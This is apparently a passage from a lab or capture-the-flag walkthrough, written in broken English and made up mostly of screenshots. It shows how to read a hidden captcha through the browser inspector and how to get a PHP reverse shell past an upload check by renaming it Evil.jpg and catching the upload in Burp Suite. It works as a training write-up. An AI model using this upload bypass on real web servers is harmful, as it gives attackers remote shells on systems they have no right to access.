

In this step, system re-check not robot by use captcha but captcha didn’t show on webpage. We will find captcha by inspect mode. Right click and choose “Inspect Element”



Focus mouse on captcha.php then right click choose “Open Link in New Tab”



Now, we just know captcha, copy and paste in textbox captcha then click button register.



Third step, into Personal options.



Fourth step, upload malicious file with .jpg content type. Now we will copy malicious file following command.



Configure malicious file following step.

nano php-reverse-shell.php



Change $ip in malicious file then save and change file name to Evil.jpg following command.

mv php-reverse-shell.php Evil.jpg



Before upload malicious file, we will setup local proxy following step. Choose preferences and search proxy



Setting following step.



Then open application “Burpsuite”

Open Burpsuite and check intercept is on.



Back to webpage and re-check the file.

